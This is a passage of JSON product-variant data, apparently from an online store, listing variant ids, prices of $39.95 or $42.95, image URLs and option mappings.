J5TRWE0E.jpg","value_ids":[42,143,249],"options_map":{"4":42,"15":143,"21":249}},{"id":8972,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[43,143,249],"options_map":{"4":43,"15":143,"21":249}},{"id":8973,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[44,143,249],"options_map":{"4":44,"15":143,"21":249}},{"id":8974,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[45,143,249],"options_map":{"4":45,"15":143,"21":249}},{"id":8976,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[37,144,249],"options_map":{"4":37,"15":144,"21":249}},{"id":8977,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[38,144,249],"options_map":{"4":38,"15":144,"21":249}},{"id":8978,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[39,144,249],"options_map":{"4":39,"15":144,"21":249}},{"id":8979,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[40,144,249],"options_map":{"4":40,"15":144,"21":249}},{"id":8980,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[42,144,249],"options_map":{"4":42,"15":144,"21":249}},{"id":8981,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[43,144,249],"options_map":{"4":43,"15":144,"21":249}},{"id":8982,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[44,144,249],"options_map":{"4":44,"15":144,"21":249}},{"id":8983,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[45,144,249],"options_map":{"4":45,"15":144,"21":249}},{"id":8985,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[37,145,249],"options_map":{"4":37,"15":145,"21":249}},{"id":8986,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[38,145,249],"options_map":{"4":38,"15":145,"21":249}},{"id":8987,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[39,145,249],"options_map":{"4":39,"15":145,"21":249}},{"id":8988,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[40,145,249],"options_map":{"4":40,"15":145,"21":249}},{"id":8989,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[42,145,249],"options_map":{"4":42,"15":145,"21":249}},{"id":8990,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[43,145,249],"options_map":{"4":43,"15":145,"21":249}},{"id":8991,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[44,145,249],"options_map":{"4":44,"15":145,"21":249}},{"id":8992,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[45,145,249],"options_map":{"4":45,"15":145,"21":249}},{"id":8994,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[37,146,249],"options_map":{"4":37,"15":146,"21":249}},{"id":8995,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[38,146,249],"options_map":{"4":38,"15":146,"21":249}},{"id":8996,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[39,146,249],"options_map":{"4":39,"15":146,"21":249}},{"id":8997,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[40,146,249],"options_map":{"4":40,"15":146,"21":249}},{"id":8998,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[42,146,249],"options_map":{"4":42,"15":146,"21":249}},{"id":8999,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[43,146,249],"options_map":{"4":43,"15":146,"21":249}},{"id":9000,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[44,146,249],"options_map":{"4":44,"15":146,"21":249}},{"id":9001,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[45,146,249],"options_map":{"4":45,"15":146,"21":249}},{"id":9003,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[37,147,249],"options_map":{"4":37,"15":147,"21":249}},{"id":9004,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[38,147,249],"options_map":{"4":38,"15":147,"21":249}},{"id":9005,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[39,147,249],"options_map":{"4":39,"15":147,"21":249}},{"id":9006,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[40,147,249],"options_map":{"4":40,"15":147,"21":249}},{"id":9007,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[42,147,249],"options_map":{"4":42,"15":147,"21":249}},{"id":9008,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[43,147,249],"options_map":{"4":43,"15":147,"21":249}},{"id":9009,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[44,147,249],"options_map":{"4":44,"15":147,"21":249}},{"id":9010,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[45,147,249],"options_map":{"4":45,"15":147,"21":249}},{"id":9012,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[37,148,249],"options_map":{"4":37,"15":148,"21":249}},{"id":9013,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[38,148,249],"options_map":{"4":38,"15":148,"21":249}},{"id":9014,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[39,148,249],"options_map":{"4":39,"15":148,"21":249}},{"id":9015,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[40,148,249],"options_map":{"4":40,"15":148,"21":249}},{"id":9016,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[42,148,249],"options_map":{"4":42,"15":148,"21":249}},{"id":9017,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[43,148,249],"options_map":{"4":43,"15":148,"21":249}},{"id":9018,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[44,148,249],"options_map":{"4":44,"15":148,"21":249}},{"id":9019,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[45,148,249],"options_map":{"4":45,"15":148,"21":249}},{"id":9021,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[37,149,249],"options_map":{"4":37,"15":149,"21":249}},{"id":9022,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[38,149,249],"options_map":{"4":38,"15":149,"21":249}},{"id":9023,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[39,149,249],"options_map":{"4":39,"15":149,"21":249}},{"id":9024,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[40,149,249],"options_map":{"4":40,"15":149,"21":249}},{"id":9025,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[42,149,249],"options_map":{"4":42,"15":149,"21":249}},{"id":9026,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[43,149,249],"options_map":{"4":43,"15":149,"21":249}},{"id":9027,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[44,149,249],"options_map":{"4":44,"15":149,"21":249}},{"id":9028,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[45,149,249],"options_map":{"4":45,"15":149,"21":249}},{"id":9030,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[37,150,249],"options_map":{"4":37,"15":150,"21":249}},{"id":9031,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[38,150,249],"options_map":{"4":38,"15":150,"21":249}},{"id":9032,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[39,150,249],"options_map":{"4":39,"15":150,"21":249}},{"id":9033,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[40,150,249],"options_map":{"4":40,"15":150,"21":249}},{"id":9034,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[42,150,249],"options_map":{"4":42,"15":150,"21":249}},{"id":9035,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[43,150,249],"options_map":{"4":43,"15":150,"21":249}},{"id":9036,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[44,150,249],"options_map":{"4":44,"15":150,"21":249}},{"id":9037,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[45,150,249],"options_map":{"4":45,"15":150,"21":249}},{"id":9039,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[37,151,249],"options_map":{"4":37,"15":151,"21":249}},{"id":9040,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[38,151,249],"options_map":{"4":38,"15":151,"21":249}},{"id":9041,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[39,151,249],"options_map":{"4":39,"15":151,"21":249}},{"id":9042,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[40,151,249],"options_map":{"4":40,"15":151,"21":249}},{"id":9043,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[42,151,249],"options_map":{"4":42,"15":151,"21":249}},{"id":9044,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[43,151,249],"options_map":{"4":43,"15":151,"21":249}},{"id":9045,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[44,151,249],"options_map":{"4":44,"15":151,"21":249}},{"id":9046,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[45,151,249],"options_map":{"4":45,"15":151,"21":249}},{"id":9048,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[37,152,249],"options_map":{"4":37,"15":152,"21":249}},{"id":9049,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[38,152,249],"options_map":{"4":38,"15":152,"21":249}},{"id":9050,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[39,152,249],"options_map":{"4":39,"15":152,"21":249}},{"id":9051,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[40,152,249],"options_map":{"4":40,"15":152,"21":249}},{"id":9052,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[42,152,249],"options_map":{"4":42,"15":152,"21":249}},{"id":9053,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[43,152,249],"options_map":{"4":43,"15":152,"21":249}},{"id":9054,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[44,152,249],"options_map":{"4":44,"15":152,"21":249}},{"id":9055,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[45,152,249],"options_map":{"4":45,"15":152,"21":249}},{"id":9057,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[37,249],"options_map":{"4":37,"21":249}},{"id":9058,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[38,249],"options_map":{"4":38,"21":249}},{"id":9059,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[39,249],"options_map":{"4":39,"21":249}},{"id":9060,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[40,249],"options_map":{"4":40,"21":249}},{"id":9061,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[42,249],"options_map":{"4":42,"21":249}},{"id":9062,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[43,249],"options_map":{"4":43,"21":249}},{"id":9063,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[44,249],"options_map":{"4":44,"21":249}},{"id":9064,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[45,249],"options_map":{"4":45,"21":249}},{"id":9066,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[37,154,249],"options_map":{"4":37,"15":154,"21":249}},{"id":9067,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[38,154,249],"options_map":{"4":38,"15":154,"21":249}},{"id":9068,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[39,154,249],"options_map":{"4":39,"15":154,"21":249}},{"id":9069,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[40,154,249],"options_map":{"4":40,"15":154,"21":249}},{"id":9070,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[42,154,249],"options_map":{"4":42,"15":154,"21":249}},{"id":9071,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[43,154,249],"options_map":{"4":43,"15":154,"21":249}},{"id":9072,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[44,154,249],"options_map":{"4":44,"15":154,"21":249}},{"id":9073,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[45,154,249],"options_map":{"4":45,"15":154,"21":249}},{"id":9075,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[37,155,249],"options_map":{"4":37,"15":155,"21":249}},{"id":9076,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[38,155,249],"options_map":{"4":38,"15":155,"21":249}},{"id":9077,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[39,155,249],"options_map":{"4":39,"15":155,"21":249}},{"id":9078,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[40,155,249],"options_map":{"4":40,"15":155,"21":249}},{"id":9079,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[42,155,249],"options_map":{"4":42,"15":155,"21":249}},{"id":9080,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[43,155,249],"options_map":{"4":43,"15":155,"21":249}},{"id":9081,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[44,155,249],"options_map":{"4":44,"15":155,"21":249}},{"id":9082,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[45,155,249],"options_map":{"4":45,"15":155,"21":249}},{"id":9084,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[37,156,249],"options_map":{"4":37,"15":156,"21":249}},{"id":9085,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[38,156,249],"options_map":{"4":38,"15":156,"21":249}},{"id":9086,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[39,156,249],"options_map":{"4":39,"15":156,"21":249}},{"id":9087,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[40,156,249],"options_map":{"4":40,"15":156,"21":249}},{"id":9088,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[42,156,249],"options_map":{"4":42,"15":156,"21":249}},{"id":9089,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[43,156,249],"options_map":{"4":43,"15":156,"21":249}},{"id":9090,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[44,156,249],"options_map":{"4":44,"15":156,"21":249}},{"id":9091,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[45,156,249],"options_map":{"4":45,"15":156,"21":249}},{"id":9093,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[37,157,249],"options_map":{"4":37,"15":157,"21":249}},{"id":9094,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[38,157,249],"options_map":{"4":38,"15":157,"21":249}},{"id":9095,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[39,157,249],"options_map":{"4":39,"15":157,"21":249}},{"id":9096,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[40,157,249],"options_map":{"4":40,"15":157,"21":249}},{"id":9097,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[42,157,249],"options_map":{"4":42,"15":157,"21":249}},{"id":9098,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[43,157,249],"options_map":{"4":43,"15":157,"21":249}},{"id":9099,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[44,157,249],"options_map":{"4":44,"15":157,"21":249}},{"id":9100,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[45,157,249],"options_map":{"4":45,"15":157,"21":249}},{"id":9102,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[37,158,249],"options_map":{"4":37,"15":158,"21":249}},{"id":9103,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[38,158,249],"options_map":{"4":38,"15":158,"21":249}},{"id":9104,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[39,158,249],"options_map":{"4":39,"15":158,"21":249}},{"id":9105,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[40,158,249],"options_map":{"4":40,"15":158,"21":249}},{"id":9106,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[42,158,249],"options_map":{"4":42,"15":158,"21":249}},{"id":9107,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[43,158,249],"options_map":{"4":43,"15":158,"21":249}},{"id":9108,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[44,158,249],"options_map":{"4":44,"15":158,"21":249}},{"id":9109,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[45,158,249],"options_map":{"4":45,"15":158,"21":249}},{"id":9111,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33